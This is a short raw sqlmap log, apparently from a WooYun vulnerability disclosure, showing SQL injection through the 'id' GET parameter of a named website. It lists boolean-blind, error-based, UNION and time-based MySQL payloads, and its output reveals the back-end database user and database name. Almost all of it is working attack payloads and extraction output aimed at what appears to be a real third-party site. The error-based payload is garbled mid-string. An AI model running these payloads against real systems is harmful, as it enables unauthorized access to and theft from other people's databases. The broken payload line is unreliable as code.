 Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=5 AND 9214=9214
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: id=5 AND (SELECT 9816 FROM(SELECT COUNT(*),CONCAT(0x3a6e66673a,(SELECT (CASE WHEN (9816=9816) THEN
RMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: UNION query
Title: MySQL UNION query (NULL) - 4 columns
Payload: id=-2621 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x3a6e66673a,0x756c505754635a704a73,0x3a6268773a)#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=5 AND SLEEP(5)
---
[22:33:34] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0
[22:33:34] [INFO] fetching current user
current user: 'jr_cx123_f@localhost'
[22:33:46] [INFO] fetching current database
current database: 'jr_cx123'
[22:33:56] [INFO] fetched data logged to text files under 'c:\sqlmap\output\www.jrcxxh.com'
www.wooyun.org